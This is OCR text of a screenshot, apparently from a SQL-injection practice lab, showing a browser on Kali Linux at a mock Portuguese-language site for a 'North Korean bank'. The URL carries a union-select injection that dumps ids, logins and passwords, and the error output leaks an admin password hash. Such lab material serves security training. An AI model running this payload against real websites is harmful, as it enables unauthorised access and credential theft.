 Banco da Coreia do Norte - Mozilla Firefox
Banco da Coreia do Norte
www.bancocn.com/cat.php?id=-1 union select 1,2, group_concat(id, ":", login, ":", password) from banco
0
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
BANCO DA COREIA
DO NORTE
HOME CONTATO EMPRESTIMOS HISTORIA
You have an error in your SQL syntax; check the manual
that corresponds to your MariaDB server version for the
right syntax to use near '->
1:admin:7b71be0e85318117d2e514ce2a2e222c' at line 1